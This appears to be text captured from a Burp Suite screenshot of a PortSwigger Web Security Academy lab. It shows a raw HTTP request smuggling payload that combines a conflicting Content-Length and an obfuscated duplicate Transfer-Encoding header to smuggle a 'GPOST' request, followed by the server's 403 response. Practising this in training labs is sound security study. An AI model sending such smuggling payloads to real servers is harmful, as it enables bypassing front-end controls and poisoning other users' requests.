 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ab2003104d78a3380efe0d500800076.web-security-academy.net \r \n
3 Cookie: session=HTT3OLL2qG24AXYiZ0jdiZQRgFTrKbtQ \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer: https://portswigger.net/ \r \n
17 Accept-Encoding: gzip, deflate, br \r \n
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
19 Priority: u=0, i \r \n
20 Content-Length: 4 \r \n
21 Transfer-Encoding: chunked \r \n
22 Transfer-Encoding: cow \r \n
23 \r \n
24 5c \r \n
25 GPOST / HTTP/1.1 \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 Content-Length: 15 \r \n
28 \r \n
29 x=1 \r \n
30 0 \r \n
31 \r \n
32
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"